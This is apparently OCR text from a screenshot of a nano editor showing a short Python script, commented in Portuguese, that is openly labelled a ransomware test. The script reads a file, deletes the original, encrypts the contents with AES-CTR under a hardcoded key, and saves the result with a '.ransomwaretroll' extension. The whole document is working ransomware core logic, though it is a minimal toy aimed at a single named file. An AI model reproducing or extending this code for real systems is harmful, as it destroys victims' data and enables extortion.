 Session Actions Edit View Help
GNU nano 8.6
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name, 'rb')
file_data = file.read()
file.close()
## remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
^G Help ^O Write Out ^F Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste